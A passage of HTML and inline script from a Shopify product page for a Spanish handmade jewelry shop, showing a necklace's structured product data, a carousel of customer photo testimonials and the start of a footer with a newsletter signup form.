      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20961686323537__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20961686323537__main"]') ||
        document.querySelector('variant-selects[data-section="template--20961686323537__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20961686323537__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20961686323537__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "collar multiposicion  ovalo",
      "url": "https:\/\/viragojewelshop.com\/products\/collar-ovalo-1",
      "image": [
          "https:\/\/viragojewelshop.com\/cdn\/shop\/files\/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159\u0026width=1920"
        ],
      "description": "Diseñados y montados a mano.\nEl colgante está realizado en cerámica.\nUnidades muuuy limitadas!!",
      
      "brand": {
        "@type": "Brand",
        "name": "viragojewels"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 15.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/viragojewelshop.com\/products\/collar-ovalo-1?variant=47515893891409"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20961686323537__related-products" class="shopify-section section"><link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/component-card.css?v=857354030700666751707334189" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/component-price.css?v=69001039363832454671707334189" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//viragojewelshop.com/cdn/shop/t/4/assets/section-related-products.css?v=80324771040738084201707334191"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--20961686323537__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20961686323537__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--20961686323537__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20961686323537__related-products&product_id=8817704173905&limit=5"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20961686323537__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//viragojewelshop.com/cdn/shop/t/4/assets/section-multicolumn.css?v=165906047862350759921707334191" rel="stylesheet" type="text/css" media="all" />
<link href="//viragojewelshop.com/cdn/shop/t/4/assets/section-testimonials.css?v=156827129283487581001707334191" rel="stylesheet" type="text/css" media="all" />
<link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101707334189" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/component-slider.css?v=108157308134495589801707334189" media="print" onload="this.media='all'">
<noscript><link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-slider.css?v=108157308134495589801707334189" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--20961686323537__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20961686323537__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-primary">
  <div class="page-width section-template--20961686323537__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h2">
          Vuestras Opiniones 🥰
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--20961686323537__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--20961686323537__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//viragojewelshop.com/cdn/shop/files/image00004.jpg?v=1707503735&amp;width=1420" alt="" srcset="//viragojewelshop.com/cdn/shop/files/image00004.jpg?v=1707503735&amp;width=275 275w, //viragojewelshop.com/cdn/shop/files/image00004.jpg?v=1707503735&amp;width=550 550w, //viragojewelshop.com/cdn/shop/files/image00004.jpg?v=1707503735&amp;width=710 710w, //viragojewelshop.com/cdn/shop/files/image00004.jpg?v=1707503735&amp;width=1420 1420w" width="1420" height="1976" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image" style="object-position:46.5481% 83.5986%;">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--20961686323537__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//viragojewelshop.com/cdn/shop/files/IMG_9949.jpg?v=1707680459&amp;width=1420" alt="" srcset="//viragojewelshop.com/cdn/shop/files/IMG_9949.jpg?v=1707680459&amp;width=275 275w, //viragojewelshop.com/cdn/shop/files/IMG_9949.jpg?v=1707680459&amp;width=550 550w, //viragojewelshop.com/cdn/shop/files/IMG_9949.jpg?v=1707680459&amp;width=710 710w, //viragojewelshop.com/cdn/shop/files/IMG_9949.jpg?v=1707680459&amp;width=1420 1420w" width="1420" height="2439" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--20961686323537__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//viragojewelshop.com/cdn/shop/files/IMG_9956.jpg?v=1707680483&amp;width=1420" alt="" srcset="//viragojewelshop.com/cdn/shop/files/IMG_9956.jpg?v=1707680483&amp;width=275 275w, //viragojewelshop.com/cdn/shop/files/IMG_9956.jpg?v=1707680483&amp;width=550 550w, //viragojewelshop.com/cdn/shop/files/IMG_9956.jpg?v=1707680483&amp;width=710 710w, //viragojewelshop.com/cdn/shop/files/IMG_9956.jpg?v=1707680483&amp;width=1420 1420w" width="1420" height="2402" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--20961686323537__854b8c46-40a3-4c74-9b36-360886558b1f-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//viragojewelshop.com/cdn/shop/files/IMG_9952.jpg?v=1707680522&amp;width=1420" alt="" srcset="//viragojewelshop.com/cdn/shop/files/IMG_9952.jpg?v=1707680522&amp;width=275 275w, //viragojewelshop.com/cdn/shop/files/IMG_9952.jpg?v=1707680522&amp;width=550 550w, //viragojewelshop.com/cdn/shop/files/IMG_9952.jpg?v=1707680522&amp;width=710 710w, //viragojewelshop.com/cdn/shop/files/IMG_9952.jpg?v=1707680522&amp;width=1420 1420w" width="1420" height="2430" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--20961686323537__854b8c46-40a3-4c74-9b36-360886558b1f-5"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//viragojewelshop.com/cdn/shop/files/image00001_4310c9fb-50b9-4340-8ae1-00211e80df29.jpg?v=1707503672&amp;width=1420" alt="" srcset="//viragojewelshop.com/cdn/shop/files/image00001_4310c9fb-50b9-4340-8ae1-00211e80df29.jpg?v=1707503672&amp;width=275 275w, //viragojewelshop.com/cdn/shop/files/image00001_4310c9fb-50b9-4340-8ae1-00211e80df29.jpg?v=1707503672&amp;width=550 550w, //viragojewelshop.com/cdn/shop/files/image00001_4310c9fb-50b9-4340-8ae1-00211e80df29.jpg?v=1707503672&amp;width=710 710w, //viragojewelshop.com/cdn/shop/files/image00001_4310c9fb-50b9-4340-8ae1-00211e80df29.jpg?v=1707503672&amp;width=1420 1420w" width="1420" height="1890" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--20961686323537__854b8c46-40a3-4c74-9b36-360886558b1f-6"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//viragojewelshop.com/cdn/shop/files/IMG_9951.jpg?v=1707680545&amp;width=1420" alt="" srcset="//viragojewelshop.com/cdn/shop/files/IMG_9951.jpg?v=1707680545&amp;width=275 275w, //viragojewelshop.com/cdn/shop/files/IMG_9951.jpg?v=1707680545&amp;width=550 550w, //viragojewelshop.com/cdn/shop/files/IMG_9951.jpg?v=1707680545&amp;width=710 710w, //viragojewelshop.com/cdn/shop/files/IMG_9951.jpg?v=1707680545&amp;width=1420 1420w" width="1420" height="2430" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--20961686323537__854b8c46-40a3-4c74-9b36-360886558b1f-7"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//viragojewelshop.com/cdn/shop/files/image00016.jpg?v=1707504305&amp;width=1420" alt="" srcset="//viragojewelshop.com/cdn/shop/files/image00016.jpg?v=1707504305&amp;width=275 275w, //viragojewelshop.com/cdn/shop/files/image00016.jpg?v=1707504305&amp;width=550 550w, //viragojewelshop.com/cdn/shop/files/image00016.jpg?v=1707504305&amp;width=710 710w, //viragojewelshop.com/cdn/shop/files/image00016.jpg?v=1707504305&amp;width=1420 1420w" width="1420" height="2473" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image" style="object-position:49.1118% 19.0312%;">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--20961686323537__854b8c46-40a3-4c74-9b36-360886558b1f-8"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//viragojewelshop.com/cdn/shop/files/IMG_9955.jpg?v=1707680576&amp;width=1420" alt="" srcset="//viragojewelshop.com/cdn/shop/files/IMG_9955.jpg?v=1707680576&amp;width=275 275w, //viragojewelshop.com/cdn/shop/files/IMG_9955.jpg?v=1707680576&amp;width=550 550w, //viragojewelshop.com/cdn/shop/files/IMG_9955.jpg?v=1707680576&amp;width=710 710w, //viragojewelshop.com/cdn/shop/files/IMG_9955.jpg?v=1707680576&amp;width=1420 1420w" width="1420" height="2470" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--20961686323537__854b8c46-40a3-4c74-9b36-360886558b1f-9"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//viragojewelshop.com/cdn/shop/files/image00003_11e8caf0-eb90-4dd4-8f13-24c794911fd0.jpg?v=1707503849&amp;width=1420" alt="" srcset="//viragojewelshop.com/cdn/shop/files/image00003_11e8caf0-eb90-4dd4-8f13-24c794911fd0.jpg?v=1707503849&amp;width=275 275w, //viragojewelshop.com/cdn/shop/files/image00003_11e8caf0-eb90-4dd4-8f13-24c794911fd0.jpg?v=1707503849&amp;width=550 550w, //viragojewelshop.com/cdn/shop/files/image00003_11e8caf0-eb90-4dd4-8f13-24c794911fd0.jpg?v=1707503849&amp;width=710 710w, //viragojewelshop.com/cdn/shop/files/image00003_11e8caf0-eb90-4dd4-8f13-24c794911fd0.jpg?v=1707503849&amp;width=1420 1420w" width="1420" height="2475" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image" style="object-position:49.1304% 42.9756%;">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Diapositiva a la izquierda"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">9</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Diapositiva a la derecha"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//viragojewelshop.com/cdn/shop/t/4/assets/section-promo-popup.css?v=175993886525155844911707334191" rel="stylesheet" type="text/css" media="all" />
<link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131707334189" rel="stylesheet" type="text/css" media="all" />
<link href="//viragojewelshop.com/cdn/shop/t/4/assets/newsletter-section.css?v=62410470717655853621707334190" rel="stylesheet" type="text/css" media="all" />
<link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101707334189" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20961686389073__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//viragojewelshop.com/cdn/shop/t/4/assets/section-footer.css?v=46383091618275559031707334190" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131707334189" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991707334189" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501707334189" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061707334189" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101707334189" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341707334190" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/component-card.css?v=857354030700666751707334189" media="print" onload="this.media='all'">

<noscript><link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131707334189" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991707334189" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501707334189" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061707334189" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101707334189" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//viragojewelshop.com/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341707334190" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-card.css?v=857354030700666751707334189" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20961686389073__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20961686389073__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--20961686389073__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 135px);"
                        >
                          
                            <img
                              srcset="//viragojewelshop.com/cdn/shop/files/Virago_2.png?v=1707502886&width=135, //viragojewelshop.com/cdn/shop/files/Virago_2.png?v=1707502886&width=270 2x"
                              src="//viragojewelshop.com/cdn/shop/files/Virago_2.png?v=1707502886&width=760"
                              alt=""
                              loading="lazy"
                              width="1840"
                              height="816"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              aviso legal
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Suscríbete a nuestro email</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Y entérate de todas nuestras novedades y ofertas.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--20961686389073__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
